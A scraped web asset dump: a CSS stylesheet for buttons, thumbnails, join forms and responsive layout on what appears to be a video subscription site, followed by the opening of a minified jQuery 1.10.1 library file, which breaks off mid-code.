	font: bold 14px Arial, Helvetica, sans-serif;
	letter-spacing: normal;
	color: #fff;
	display: block
}

.btn-red-big:hover {
	background-position: 0 -1409px;
	background-repeat: repeat-x;
	border: 1px solid #2a2a2a
}

.btn-black-medium {
	background-position: 0 -1313px;
	height: 48px;
	background-repeat: repeat-x;
	border: 1px solid #2a2a2a;
	text-align: center;
	max-height: 48px;
	text-align: center;
	margin-bottom: 3px;
	text-transform: uppercase
}

.btn-black-medium a {
	font: bold 1.1em/3em Arial, Helvetica, sans-serif;
	color: #fff;
	letter-spacing: -.03em
}

.btn-black-medium:hover {
	background-position: 0 -1545px;
	background-repeat: repeat-x;
	border: 1px solid #ee5b5b
}

.btn-black-medium:hover a:hover {
	color: #fff;
	text-decoration: none
}

.btn-red-medium {
	background-position: 0 -1545px;
	height: 48px;
	background-repeat: repeat-x;
	border: 1px solid #ee5b5b;
	text-align: center;
	max-height: 48px;
	text-align: center;
	margin-bottom: 3px;
	text-transform: uppercase
}

.btn-red-medium a {
	font: bold 1.1em/3em Arial, Helvetica, sans-serif;
	color: #fff;
	letter-spacing: -.03em
}

.btn-red-medium a.large {
	font: bold 36px Arial, Helvetica, sans-serif;
	color: #fff;
	letter-spacing: -.03em
}

.btn-red-medium:hover {
	background-position: 0 -1313px;
	background-repeat: repeat-x;
	border: 1px solid #2a2a2a
}

.btn-red-medium:hover a:hover {
	color: #fff;
	text-decoration: none
}

.dot {
	border-top: dotted;
	height: 1px;
	margin: 10px 0
}

.dot-b {
	border-top: dotted;
	height: 2px;
	margin-top: 40px
}

.network-desc {
	font-family: Tahoma, Geneva, sans-serif;
	font-size: 0.9em;
	clear: both;
	margin: 2px
}

#megaDrop {
	display: none
}

#menu-bar {
	background-position: 0 -3118px;
	background-repeat: repeat-x;
	position: relative;
	box-shadow: 0px 2px 5px rgba(100, 100, 100, 0.75);
	-webkit-box-shadow: 0px 2px 5px rgba(100, 100, 100, 0.75);
	-moz-box-shadow: 0px 2px 5px rgba(100, 100, 100, 0.75)
}

#topNav ul {
	padding: 0;
	margin: 0;
	list-style-type: none;
	width: 100%
}

#topNav li {
	background-position: 0 -3291px;
	vertical-align: middle;
	float: left
}

#topNav li:first-child {
	background: none
}

#topNav a:hover {
	background-position: 0 -3068px;
	background-repeat: repeat-x;
	color: #000
}

#topNav a {
	background-position: 0 -3118px;
	background-repeat: repeat-x;
	display: block;
	*display: block;
	padding: 0 15px;
	text-align: center;
	margin: 0 1px;
	font: normal 1.1em/50px Arial, sans-serif;
	letter-spacing: -.05em;
	color: #35383b;
	text-transform: uppercase;
	text-shadow: #d9d9d9 1px 1px 0px
}

.search {
	margin: 8px auto
}

.input-search {
	width: 100%;
	height: 22px;
	padding: 5px 10px;
	font-size: 1em;
	border: 1px solid #a7a7a7;
	color: #ffffff;
	background-color: #303030;
	background-image: url('[data-uri]');
	background-size: 100%;
	background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #808080), color-stop(100%, #323232));
	background-image: -moz-linear-gradient(#808080, #323232);
	background-image: -webkit-linear-gradient(#808080, #323232);
	background-image: linear-gradient(#808080, #323232);
	float: left;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}

.btn-search {
	background-position: 0 -1184px;
	width: 32px;
	height: 33px;
	display: block;
	border: 0;
	cursor: pointer;
	text-indent: -9999em;
	font-size: 0;
	line-height: 0;
	margin-right: 10px;
	float: left;
	border-left: 1px solid #a7a7a7
}

.content {
	background: #2d2d2d;
	margin-bottom: 10px
}

.title {
	background-position: 0 -408px;
	background-repeat: repeat-x;
	height: 66px;
	text-align: left;
	line-height: 58px;
	position: relative;
	z-index: 0
}

.title h1,
.title .big {
	font-size: 2em;
	margin: 0.67em 0;
	font-weight: bold;
	line-height: 58px;
	width: 100%;
	color: #fff;
	display: block;
	margin: 0;
	padding: 0;
	letter-spacing: -.05em
}

.title h1 span,
.title .big span {
	color: #CCC;
	font-weight: normal
}

.title .bg {
	background-repeat: no-repeat;
	background-position: top left;
	background-image: url([data-uri])
}

.ico-important {
	background-position: 0 -1856px;
	width: 20px;
	height: 20px;
	display: inline-block;
	float: left;
	margin-right: 5px
}

.ico-close {
	background-position: 0 -1836px;
	width: 20px;
	height: 20px;
	display: inline-block;
	float: left;
	margin-right: 5px
}

.icon-facebook {
	background-position: 0 -1997px;
	height: 48px;
	width: 48px;
	float: left;
	margin-right: 10px;
	display: block
}

.icon-instagram {
	background-position: 0 -2072px;
	height: 48px;
	width: 48px;
	float: left;
	margin-right: 10px;
	display: block
}

.icon-tumblr {
	background-position: 0 -2390px;
	height: 48px;
	width: 48px;
	float: left;
	margin-right: 10px;
	display: block
}

.icon-twitter {
	background-position: 0 -2438px;
	height: 48px;
	width: 48px;
	float: left;
	margin-right: 10px;
	display: block
}

.icon-youtube {
	background-position: 0 -2521px;
	height: 48px;
	width: 48px;
	float: left;
	margin-right: 10px;
	display: block
}

.icon-video {
	background-position: 0 -2486px;
	height: 35px;
	width: 35px;
	margin: 11.5px;
	float: left;
	display: block
}

.icon-models {
	background-position: 0 -2155px;
	height: 35px;
	width: 35px;
	margin: 11.5px;
	float: left
}

.icon-sites {
	background-position: 0 -2295px;
	height: 35px;
	width: 35px;
	margin: 11.5px;
	float: left
}

.icon-categories {
	background-position: 0 -1927px;
	height: 35px;
	width: 35px;
	margin: 11.5px;
	float: left
}

.icon-latest {
	background-position: 0 -2120px;
	height: 35px;
	width: 35px;
	margin: 11.5px;
	float: left
}

.icon-plan {
	background-position: 0 -2190px;
	height: 35px;
	width: 35px;
	margin: 11.5px;
	float: left;
	display: block
}

.icon-create {
	background-position: 0 -1962px;
	height: 35px;
	width: 35px;
	margin: 11.5px;
	float: left;
	display: block
}

.icon-related {
	background-position: 0 -2225px;
	height: 35px;
	width: 35px;
	margin: 11.5px;
	float: left;
	display: block
}

.icon-add-fav {
	background-position: 0 -1892px;
	height: 35px;
	width: 35px;
	margin: 0px;
	float: left;
	display: block
}

.icon-rem-fav {
	background-position: 0 -2260px;
	height: 35px;
	width: 35px;
	margin: 0px;
	float: left;
	display: block
}

.icon-small-models {
	background-position: 0 -2330px;
	height: 20px;
	padding-left: 25px;
	margin-right: 10px
}

.icon-small-pictures {
	background-position: 0 -2350px;
	height: 20px;
	padding-left: 25px;
	margin-right: 10px
}

.icon-small-videos {
	background-position: 0 -2370px;
	height: 20px;
	padding-left: 25px;
	margin-right: 10px
}

.join-ico-hd {
	background-position: 0 -2665px;
	height: 48px;
	width: 48px
}

.join-ico-flv {
	background-position: 0 -2617px;
	height: 48px;
	width: 48px
}

.join-ico-apple {
	background-position: 0 -2569px;
	height: 48px;
	width: 48px
}

.join-ico-photo {
	background-position: 0 -2761px;
	height: 48px;
	width: 48px
}

.join-ico-zipped {
	background-position: 0 -2953px;
	height: 48px;
	width: 48px
}

.join-ico-secure {
	background-position: 0 -2857px;
	height: 48px;
	width: 48px
}

.join-ico-satisfaction {
	background-position: 0 -2809px;
	height: 48px;
	width: 48px
}

.join-ico-updates {
	background-position: 0 -2905px;
	height: 48px;
	width: 48px
}

.join-ico-nodrm {
	background-position: 0 -2713px;
	height: 48px;
	width: 48px
}

.nav {
	width: auto;
	margin: 0 auto;
	text-align: center;
	padding: 30px 0
}

.nav a {
	color: #000;
	text-decoration: none;
	display: inline-block;
	margin: 1px;
	background-position: 0 -3204px;
	background-repeat: repeat-x;
	border: 1px solid #e5e2e2;
	text-align: center;
	width: auto;
	min-width: 16px;
	padding: 0 10px;
	line-height: 36px;
	font-size: 14px;
	box-shadow: 0px 1px 0px rgba(100, 100, 100, 0.4);
	-webkit-box-shadow: 0px 1px 0px rgba(100, 100, 100, 0.4);
	-moz-box-shadow: 0px 1px 0px rgba(100, 100, 100, 0.4)
}

.nav a.current,
.nav a:hover {
	color: #fff;
	text-decoration: none;
	background-position: 0 -3168px;
	background-repeat: repeat-x
}

.titleBanner {
	border: 4px solid #2c2c2c;
	padding: 3px;
	background: #4b4b4b;
	margin-bottom: 10px
}

.titleBanner-content {
	background-position: 0 0;
	background-repeat: repeat-x;
	padding: 14px;
	border: 3px solid #666666;
	text-align: center;
	font-size: 14px;
	color: #fff
}

.titleBanner-content p {
	margin: 0
}

.th-wrapper {
	margin: 5px
}

.th-wrapper ul {
	margin: 0;
	padding: 0;
	list-style-type: none
}

.th-wrapper li {
	float: left
}

.th-wrapper li.cat {
	display: block;
	float: none;
	margin-left: 10px
}

.th-wrapper .video-thumb {
	max-width: 928px
}

.th-wrapper .back {
	margin: 4px;
	padding: 5px;
	background-image: url([data-uri]);
	position: relative
}

.th-wrapper .thumb {
	padding: 10px;
	background: #2d2d2d;
	overflow: hidden;
	position: relative
}

.th-wrapper .thumb-white {
	padding: 10px;
	background: #fff;
	overflow: hidden;
	position: relative
}

.th-wrapper .back-fhg {
	margin: 2px;
	padding: 1px;
	background: #888;
	position: relative
}

.th-wrapper .thumb-fhg {
	padding: 3px;
	background: #2d2d2d;
	overflow: hidden;
	position: relative
}

.th-wrapper img.highlight:hover {
	FILTER: alpha(Opacity=75);
	opacity: 0.75
}

.th-wrapper h3 {
	color: #ccc;
	margin: 0px;
	padding: 0px
}

.th-wrapper .like {
	background-image: url([data-uri]);
	background-repeat: no-repeat;
	height: 25px;
	width: 120px;
	position: absolute;
	z-index: 1;
	font-size: 0.8em;
	line-height: 28px;
	color: #fff;
	right: 0px;
	bottom: 12px;
	display: block;
	text-align: center
}

.th-wrapper .favorite {
	text-align: left
}

.th-wrapper .title_desc {
	height: 44px
}

.th-wrapper .act_list {
	height: 22px
}

.th-wrapper .favorite-bookmark {
	height: 40px;
	width: 55px;
	position: absolute;
	z-index: 1;
	font-size: 0.8em;
	line-height: 40px;
	color: #fff;
	right: 0px;
	bottom: 0px;
	display: block;
	text-align: right
}

.th-wrapper .th_video_duration {
	position: absolute;
	bottom: 5px;
	right: 5px;
	text-align: center;
	padding: 2px 10px;
	background-position: 0 -1154px;
	height: 18px;
	width: auto;
	background-repeat: repeat-x;
	text-transform: uppercase;
	color: #fff;
	font-weight: bold;
	font-size: 14px;
	display: block
}

.th-wrapper .th_photo_count {
	position: absolute;
	bottom: 5px;
	left: 5px;
	text-align: center;
	padding: 2px 10px;
	background-position: 0 -1154px;
	height: 18px;
	width: auto;
	background-repeat: repeat-x;
	text-transform: uppercase;
	color: #fff;
	font-weight: bold;
	font-size: 14px;
	display: block
}

.th-wrapper .ico-photo {
	background-position: 0 -1876px;
	height: 16px;
	width: 20px;
	display: block;
	float: left
}

.th-wrapper .icon-hd {
	background-position: 0 -2045px;
	height: 27px;
	width: 47px;
	position: absolute;
	z-index: 1;
	right: 5px;
	top: 5px;
	display: block
}

.th-wrapper .play-button {
	width: 100px;
	height: 100px;
	margin-left: -50px;
	margin-top: -50px;
	position: absolute;
	top: 40%;
	left: 50%;
	border: 4px solid #fff;
	background: #111;
	border-radius: 54px;
	FILTER: alpha(Opacity=80);
	opacity: 0.80
}

.th-wrapper .play-button span {
	position: absolute;
	top: 14px;
	left: 30px;
	width: 0;
	height: 0;
	border-top: 36px solid transparent;
	border-bottom: 36px solid transparent;
	border-left: 60px solid #fff;
	FILTER: alpha(Opacity=80);
	opacity: 0.80
}

.th-wrapper .play-button span:hover {
	FILTER: alpha(Opacity=100);
	opacity: 1
}

.th-wrapper .flag {
	background-position: 0 -1814px;
	height: 22px;
	float: right;
	padding-left: 30px
}

.th-wrapper .category-title {
	display: block;
	background-position: 0 -474px;
	background-repeat: repeat-x;
	text-align: left;
	position: absolute;
	z-index: 1;
	bottom: 15px;
	left: 15px;
	padding: 3px 10px;
	color: #fff;
	font-size: 1.3em;
	font-weight: normal;
	font-style: normal
}

.th-wrapper .preview-title {
	display: block;
	background-position: 0 -474px;
	background-repeat: repeat-x;
	text-align: center;
	position: absolute;
	z-index: 1;
	top: 30%;
	left: 30%;
	padding: 3px 10px;
	color: #fff;
	font-size: 2.0em;
	font-weight: normal;
	font-style: normal
}

.th-wrapper .learn-icon {
	text-align: center;
	font-size: 1.1em
}

.th-wrapper .learn-desc {
	text-align: center;
	padding: 2px
}

.th-wrapper .learn-join {
	text-align: left;
	padding: 2px
}

.th-wrapper .ico-th-model-hover {
	display: block;
	background: url(images/ico-play.png);
	height: 120px;
	width: 120px;
	margin: 10% auto;
	-webkit-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
	opacity: 1.0
}

.th-wrapper .th-hover {
	display: none;
	-webkit-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
	position: absolute;
	z-index: 4;
	left: 0;
	right: 0;
	text-align: center;
	font-size: 18px;
	color: #fff;
	text-transform: uppercase;
	font-weight: bold;
	background: none;
	line-height: 20px;
	margin: 0 auto;
	font-family: Arial, sans-serif;
	opacity: 0.30;
	width: 100%;
	height: 100%;
	background-color: #000000;
	background-image: none;
	background-repeat: repeat;
	background-attachment: scroll;
	background-position: 0% 0%;
	background-clip: border-box;
	background-origin: padding-box;
	background-size: auto auto
}

.th-wrapper a:hover .th-hover {
	display: block
}

.th-wrapper-s {
	font-size: 0.8em
}

.th-wrapper-s h3 {
	font-size: 16px;
	line-height: 24px
}

.th-wrapper-s .like {
	font-size: 0.8em
}

.th-wrapper-s li a {
	font-size: 13px
}

.th-wrapper-s span {
	font-size: 13px
}

.video-info {
	margin: 0 10px;
	padding: 0;
	font-size: 16px
}

.video-info a {
	font-size: 16px
}

.video-info hr {
	border: none;
	height: 1px;
	width: 100%;
	background-position: 0 -1763px;
	background-repeat: repeat-x
}

.video-info h2 {
	font: normal 24px Tahoma, Geneva, sans-serif;
	color: #CCC;
	text-decoration: none;
	margin: 0;
	padding: 0;
	letter-spacing: -0.05em
}

.video-info strong {
	display: block
}

.video-description h2 {
	margin: 0;
	padding: 0
}

.video-description p {
	margin: 5px
}

#model {
	width: 100%
}

#model ul {
	margin: 0;
	padding: 0;
	list-style-type: none
}

#model li {
	float: left
}

.video-downloads {
	padding: 10px;
	background: #2d2d2d;
	font-size: 20px;
	margin: 5px
}

.video-downloads ul {
	margin: 0;
	padding: 0;
	list-style-type: none
}

.video-downloads li {
	float: left
}

.video-downloads a {
	margin: 1px;
	padding-top: 5px;
	height: 45px;
	display: block;
	background-position: 0 -1764px;
	background-repeat: repeat-x;
	text-align: center;
	font-size: 1em;
	color: #fff
}

.video-downloads a:hover {
	background: #fd6262;
	text-decoration: none;
	color: #fff
}

.video-downloads span {
	display: block;
	font-size: 0.5em
}

#shadow {
	display: none;
	position: fixed;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	background-color: #000000;
	background-image: none;
	background-repeat: repeat;
	background-attachment: scroll;
	background-position: 0% 0%;
	background-clip: border-box;
	background-origin: padding-box;
	background-size: auto auto;
	opacity: 0.89
}

#videohtml5tour {
	-webkit-transform-style: preserve-3d
}

#videohtml5tour_html5_api {
	-webkit-transform-style: preserve-3d
}

.bx-wrapper .bx-prev {
	left: 10px;
	background-position: 0 -1665px
}

.bx-wrapper .bx-next {
	right: 10px;
	background-position: 0 -1729px
}

.bx-wrapper .bx-prev:hover {
	background-position: 0 -1633px
}

.bx-wrapper .bx-next:hover {
	background-position: 0 -1697px
}

.rate {
	line-height: 24px
}

.rate span {
	font-weight: bold;
	float: left
}

.rate input {
	background-position: 0 -3341px;
	width: 24px;
	height: 24px;
	border: 0;
	text-indent: -9999px;
	margin: 0 2px;
	padding: 0px;
	float: left
}

.rate input.down {
	background-position: -24px -3341px
}

.rate input:hover,
.rate input:focus {
	background-position: 0 -3365px
}

.rate input.down:hover,
.rate input.down:focus {
	background-position: -24px -3365px
}

.rate input:active {
	background-position: 0 -3389px
}

.rate input.down:active {
	background-position: -24px -3389px
}

.disabled .rate input,
.rate.busy input {
	background-position: 0 -3413px
}

.disabled .rate input.down,
.rate.busy input.down {
	background-position: -24px -3413px
}

.learn-htitle {
	font-size: 48px;
	color: #393b3d;
	background: url(images/more-ico-circle.gif) no-repeat left center;
	display: block;
	height: 65px;
	line-height: 65px;
	letter-spacing: -.06em;
	margin-left: 5px
}

.count {
	color: #fff;
	display: inline-block;
	float: left;
	margin-right: 46px;
	margin-left: 25px;
	font-size: 30px
}

.learn-title {
	font-size: 36px;
	text-align: center;
	letter-spacing: -.06em;
	margin: 10px 0;
	color: #ccc
}

.learn-subtitle {
	font-size: 30px;
	text-align: center;
	letter-spacing: -.06em;
	margin: 0;
	color: #ccc
}

.learn-steps {
	font-size: 24px;
	letter-spacing: -.06em;
	font-weight: bold;
	margin: 10px 0;
	color: #ccc
}

.join-title {
	font-size: 30px;
	letter-spacing: -.06em;
	margin: 10px 0;
	padding: 0;
	font-weight: normal;
	color: #ccc
}

.trailer-features {
	background-position: 0 -3001px;
	padding-left: 42px;
	font-size: 1.7em;
	text-align: left;
	display: block
}

.end-trailer-title {
	font-size: 36px;
	text-align: left;
	letter-spacing: -.06em;
	margin: 10px 0;
	color: #ccc;
	display: block;
	padding-bottom: 20px
}

.end-trailer-subtitle {
	font-size: 30px;
	text-align: left;
	letter-spacing: -.06em;
	margin: 0;
	color: #ccc;
	display: block;
	padding-bottom: 50px
}

.end-trailer {
	display: none;
	background-color: #fff;
	text-align: center;
	margin: 0px;
	height: 100%
}

.end-trailer-container {
	background-color: #fff;
	padding: 50px;
	color: #ccc;
	font-weight: normal;
	font-style: normal
}

.footer-text {
	display: block;
	background-position: 0 -954px;
	background-repeat: repeat-x;
	text-align: left;
	position: absolute;
	z-index: 1;
	bottom: 15px;
	right: 15px;
	padding: 35px 30px;
	color: #fff;
	font-size: 48px;
	letter-spacing: -.06em;
	font-weight: normal;
	font-style: normal
}

.footer-text b {
	display: block;
	font-size: 18px;
	font-weight: normal;
	letter-spacing: normal;
	text-indent: 10px;
	line-height: normal;
	margin-bottom: -10px
}

.footer-text:hover {
	text-decoration: none
}

.footer-link {
	display: block;
	text-align: center;
	margin: 0px 0;
	font-size: 48px;
	font-weight: bold;
	letter-spacing: -.06em;
	color: #CCC;
	text-transform: uppercase
}

.footer-link:hover {
	text-decoration: none
}

.footer-link span {
	font-size: 18px;
	color: #000;
	letter-spacing: normal;
	display: block
}

#footer {
	background-position: 0 -3522px;
	background-repeat: repeat-x;
	background-color: #000;
	text-align: left;
	color: #fff;
	padding: 20px;
	font-size: 14px
}

#footer img {
	display: block
}

#footer a {
	margin-right: 0px
}

#footer a:hover {
	color: #fff
}

#footer li:first-child {
	margin-left: -10px;
	margin-top: 65px;
	width: 42%
}

#footer h3 {
	color: #fff;
	margin: 2px
}

#footer h2 {
	margin: 2px
}

#footer a.webmaster {
	color: #fff
}

#footer .right {
	float: right
}

.join-icon {
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	background-color: #585858;
	width: 48px;
	height: 48px;
	padding: 10px
}

.review-site-our-price {
	display: inline-block;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	background-color: #fff;
	margin: 5px;
	line-height: 48px;
	width: 100%;
	text-align: center;
	position: relative
}

.review-site-our-price .review-site-old-price {
	color: #999;
	font-weight: bold;
	font-size: 32px;
	text-decoration: line-through;
	display: inline-block
}

.review-site-new-price {
	display: inline-block;
	font-weight: bold;
	position: relative;
	color: #000;
	font-size: 36px;
	padding: 0px 52px 0px 15px
}

.review-site-new-price span {
	position: absolute;
	right: 15px;
	top: -8px;
	font-size: 14px
}

label {
	font: normal 14px Tahoma, Geneva, sans-serif;
	text-align: left;
	display: block;
	margin: 5px 0;
	cursor: pointer
}

.join_input {
	width: 100%;
	padding: 4px 0;
	margin: 0;
	background: #f3f3f3;
	color: #000;
	border: 1px solid #d2d2d2
}

.join_select {
	width: 190px;
	padding: 5px;
	font-size: 14px;
	background: #fff;
	border: 0 none;
	color: #000;
	border: 1px solid #acbec6
}

.paymentOpt {
	width: 100%;
	padding: 15px 0;
	text-align: left;
	background: #363636;
	font-size: 18px;
	color: #fff;
	cursor: pointer
}

label.paymentOpt input {
	float: left;
	margin-right: 0px;
	margin-left: 5px;
	opacity: 0
}

label.paymentOpt:hover,
label.paymentOpt:active {
	background: #CCC
}

label.joinOpt {
	display: block;
	height: 47px;
	font: normal 18px/18px Tahoma, Geneva, sans-serif;
	text-align: left;
	color: #000;
	cursor: pointer;
	background: #f3f3f3;
	border: 1px solid #d2d2d2;
	margin-bottom: 1px;
	position: relative;
	z-index: 0;
	padding: 15px 0 0 15px;
	margin-top: 0
}

label.joinOpt:hover,
label.joinOpt:active {
	background: #CCC;
	color: #fff
}

label.option_selected {
	background: #CCC;
	color: #fff
}

label.joinOpt input {
	float: left;
	margin: 10px 0px 10px 5px;
	display: block;
	margin: 0px;
	opacity: 0
}

label.joinOpt span {
	display: block;
	font-size: 0.7em
}

label.joinOpt .price {
	text-align: center;
	background: #373737;
	display: block;
	width: 115px;
	padding-top: 16px;
	text-align: center;
	font-size: 24px;
	color: #fff;
	height: 46px;
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0
}

label.joinOpt .price strong {
	font-size: 10px;
	font-weight: normal
}

#girl {
	width: 373px;
	height: 745px;
	background: url(images/pic-join.png) no-repeat;
	position: absolute;
	z-index: 1;
	top: -40px;
	right: -228px;
	overflow: hidden
}

@media (max-width: 1120px) {
	#topNav a {
		margin: 0 2px;
		font-size: 1.1em;
		padding: 0 10px
	}
}

@media (max-width: 1024px) {
	.end-trailer-title {
		padding-bottom: 20px
	}
	.end-trailer-subtitle {
		padding-bottom: 30px
	}
	.end-trailer-container {
		padding: 20px
	}
}

@media (max-width: 991px) {
	#menu-bar {
		background: none;
		display: none;
		position: fixed;
		z-index: 1500;
		top: 60px;
		right: 0px;
		opacity: 0.9;
		filter: alpha(opacity=90)
	}
	#topNav {
		width: 100%;
		z-index: 1500
	}
	#topNav ul {
		padding: 0;
		margin: 0;
		list-style-type: none;
		width: 100%;
		display: block
	}
	#topNav li {
		display: block;
		float: none;
		zoom: 1;
		background: #000
	}
	#topNav li:first-child {
		background: #000
	}
	#topNav li.join {
		background: #dc5757
	}
	#topNav li.member {
		background: #dc5757
	}
	#topNav a {
		background: none;
		color: #fff;
		display: block;
		*display: block;
		margin: 0 auto;
		text-shadow: none;
		border-top: 2px solid #fff;
		line-height: 48px;
		width: 100%;
		height: 48px
	}
	#features ul li {
		font-size: 0.7em
	}
	.btn-red-big {
		font: bold 26px Arial, Helvetica, sans-serif;
		letter-spacing: normal;
		margin-top: 10px
	}
	.btn-red-big a {
		font: bold 26px Arial, Helvetica, sans-serif;
		letter-spacing: normal;
		margin-top: 10px
	}
	.btn-red-big span {
		font: bold 12px Arial, Helvetica, sans-serif
	}
	.th-wrapper .flag {
		float: none;
		padding-left: 30px;
		display: block;
		width: 100%
	}
	.th-wrapper .end-title {
		padding: 20px
	}
	.footer-link {
		margin: 0;
		font-size: 32px;
		letter-spacing: -.06em
	}
	.footer-link span {
		font-size: 16px
	}
}

@media (max-width: 767px) {
	.sticky {
		position: fixed;
		top: 0;
		width: 100%;
		z-index: 100;
		background-color: #fff
	}
	.sticky2 {
		margin-top: 120px
	}
	#topBar {
		margin-bottom: 0px
	}
	.container-fhg a.round {
		-webkit-border-radius: 25px;
		-moz-border-radius: 25px;
		border-radius: 25px;
		background: #000;
		display: inline-block;
		font-size: 22px;
		padding: 10px 20px;
		text-transform: uppercase;
		color: #fff
	}
	.btn-red-medium a.large {
		font: bold 1.1em/3em Arial, Helvetica, sans-serif;
		color: #fff;
		letter-spacing: -.03em
	}
	.bold {
		font-size: 1.2em;
		letter-spacing: -.03em;
		font-weight: bold;
		margin-right: 2px
	}
	.icon-video {
		margin: 10px 5px
	}
	.icon-models {
		margin: 10px 5px
	}
	.icon-sites {
		margin: 10px 5px
	}
	.icon-latest {
		margin: 10px 5px
	}
	.title {
		height: 46px;
		text-align: left;
		line-height: 38px;
		overflow: hidden
	}
	.title h1,
	.title .big {
		padding-top: 5px;
		font-size: 20px;
		letter-spacing: normal
	}
	.title .bg {
		background-position: top right;
		margin-top: -10px
	}
	.th-wrapper {
		margin: 0px
	}
	.th-wrapper .back {
		margin: 2px;
		padding: 0px
	}
	.th-wrapper .thumb {
		padding: 0px
	}
	.th-wrapper h3 {
		font-size: 1.0em
	}
	.btn-red-big {
		margin-top: 5px
	}
	.btn-red-big a {
		margin-top: 5px
	}
	input .btn-red-big {
		margin-top: 5px
	}
	.nav {
		padding: 5px 0
	}
	.titleBanner {
		padding: 0px
	}
	.titleBanner-content {
		padding: 0px;
		border: 0px;
		font-size: 12px
	}
	.video-downloads2 {
		padding: 5px;
		margin: 0px
	}
	.video-downloads2 a {
		margin: 1px;
		padding-top: 10px;
		height: 40px;
		display: block;
		text-align: center;
		font-size: 0.8em;
		color: #fff
	}
	.video-downloads2 span {
		display: block;
		font-size: 0.5em
	}
	.vjs-default-skin .vjs-big-play-button {
		font-size: 1em
	}
	.vjs-default-skin .vjs-big-play-button:before {
		font-size: 1.5em;
		line-height: 1.8em
	}
	#model li {
		font-size: 0.9em
	}
	.icon-small-models {
		margin-right: 2px
	}
	.icon-small-pictures {
		margin-right: 2px
	}
	.icon-small-videos {
		margin-right: 2px
	}
	.small-center {
		text-align: center
	}
	.learn-htitle {
		font-size: 23px;
		background: url(images/more-ico-circle-s.gif) no-repeat left center;
		height: 30px;
		line-height: 30px;
		letter-spacing: -.06em;
		margin-left: 5px
	}
	.count {
		color: #fff;
		display: inline-block;
		float: left;
		margin-right: 18px;
		margin-left: 8px;
		font-size: 22px
	}
	.learn-title {
		font-size: 28px
	}
	.learn-subtitle {
		font-size: 22px
	}
	.learn-steps {
		font-size: 24px;
		letter-spacing: -.06em;
		font-weight: bold;
		margin: 10px 0
	}
	.join-title {
		font-size: 28px;
		text-align: center
	}
	.join-pad10 {
		padding: 0
	}
	.join-form-pad {
		margin: 5px
	}
	.join-pad {
		padding: 0px
	}
	label.joinOpt {
		font: normal 16px/16px Tahoma, Geneva, sans-serif;
		padding: 15px 0 0 10px
	}
	label.joinOpt .price {
		width: 90px
	}
	.join-list-features {
		padding: 5px
	}
	.join-features {
		font-size: 1.0em
	}
	.footer-link {
		margin: 40px 0;
		font: bold 30px Arial, Helvetica, sans-serif;
		letter-spacing: -.06em
	}
	.footer-link span {
		font-size: 14px
	}
	#footer {
		padding: 10px
	}
	#footer a {
		margin-right: 2px
	}
	#footer h3 {
		margin: 0;
		display: inline;
		font-size: 1em
	}
	#footer li {
		display: block
	}
	.end-trailer-title {
		font-size: 16px;
		text-align: center;
		letter-spacing: -.06em;
		margin: 0;
		color: #ccc;
		display: block;
		padding: 0
	}
	.end-trailer-subtitle {
		font-size: 14px;
		text-align: center;
		letter-spacing: -.06em;
		margin: 0;
		color: #ccc;
		display: block;
		padding: 5px
	}
	.end-trailer-container {
		padding: 1px
	}
	.trailer-features {
		background: none;
		padding: 0;
		font-size: 0.9em;
		text-align: center;
		display: block
	}
}



--- FILE ---
content_type: application/javascript
request_url: https://www.siska.tv/all.js?1
body_size: 81356
content:
/*
 jQuery JavaScript Library v1.10.1
 http://jquery.com/

 Includes Sizzle.js
 http://sizzlejs.com/

 Copyright 2005, 2013 jQuery Foundation, Inc. and other contributors
 Released under the MIT license
 http://jquery.org/license

 Date: 2013-05-30T21:49Z
 Sizzle CSS Selector Engine v1.9.4-pre
 http://sizzlejs.com/

 Copyright 2013 jQuery Foundation, Inc. and other contributors
 Released under the MIT license
 http://jquery.org/license

 Date: 2013-05-27
*/
(function(t,n){function Ea(a){var b=a.length,d=c.type(a);return c.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===d||"function"!==d&&(0===b||"number"===typeof b&&0<b&&b-1 in a)}function bc(a){var b=ab[a]={};c.each(a.match(C)||[],function(a,c){b[c]=!0});return b}function bb(a,b,d,e){if(c.acceptData(a)){var f=c.expando,g=a.nodeType,h=g?c.cache:a,k=g?a[f]:a[f]&&f;if(k&&h[k]&&(e||h[k].data)||d!==n||"string"!==typeof b){k||(k=g?a[f]=fa.pop()||c.guid++:f);h[k]||(h[k]=g?{}:{toJSON:c.noop});if("object"===typeof b||
"function"===typeof b)e?h[k]=c.extend(h[k],b):h[k].data=c.extend(h[k].data,b);a=h[k];e||(a.data||(a.data={}),a=a.data);d!==n&&(a[c.camelCase(b)]=d);"string"===typeof b?(d=a[b],null==d&&(d=a[c.camelCase(b)])):d=a;return d}}}function cb(a,b,d){if(c.acceptData(a)){var e,f,g=a.nodeType,h=g?c.cache:a,k=g?a[c.expando]:c.expando;if(h[k]){if(b&&(e=d?h[k]:h[k].data)){c.isArray(b)?b=b.concat(c.map(b,c.camelCase)):b in e?b=[b]:(b=c.camelCase(b),b=b in e?[b]:b.split(" "));for(f=b.length;f--;)delete e[b[f]];if(d?
!Fa(e):!c.isEmptyObject(e))return}if(!d&&(delete h[k].data,!Fa(h[k])))return;g?c.cleanData([a],!0):c.support.deleteExpando||h!=h.window?delete h[k]:h[k]=null}}}function db(a,b,d){if(d===n&&1===a.nodeType)if(d="data-"+b.replace(cc,"-$1").toLowerCase(),d=a.getAttribute(d),"string"===typeof d){try{d="true"===d?!0:"false"===d?!1:"null"===d?null:+d+""===d?+d:dc.test(d)?c.parseJSON(d):d}catch(e){}c.data(a,b,d)}else d=n;return d}function Fa(a){for(var b in a)if(("data"!==b||!c.isEmptyObject(a[b]))&&"toJSON"!==
